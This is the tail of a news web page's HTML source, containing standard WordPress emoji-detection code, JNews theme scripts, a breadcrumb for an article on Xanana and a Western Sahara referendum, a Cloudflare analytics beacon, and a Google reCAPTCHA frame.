const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaonetimor.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/mediaonetimor.co","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/mediaonetimor.co\/c\/mundu\/","name":"Mundu"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/mediaonetimor.co\/xanana-defende-realizasaun-referendu-iha-sahara-osidental\/","name":"Xanana Defende Realizasaun Referendu Iha Sahara Osidental"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89553fbc9d3c46998b8ee7d3854c7ffd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EzbR0drp-EUDZrDnLFr8WQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769822373067');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>